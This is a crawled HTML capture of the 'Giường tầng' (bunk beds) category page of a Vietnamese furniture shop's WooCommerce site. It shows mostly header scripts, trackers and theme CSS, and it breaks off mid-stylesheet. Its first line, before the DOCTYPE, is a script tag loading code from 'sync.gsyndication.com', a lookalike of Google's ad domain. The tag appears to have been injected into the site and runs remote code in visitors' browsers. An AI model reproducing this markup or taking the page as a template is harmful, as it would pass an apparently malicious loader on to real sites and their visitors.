

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/
body_size: 32721
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Giường tầng &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Nội Thất Trần Gia Thanh Hóa &raquo; Giường tầng Danh mục" href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product_cat/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 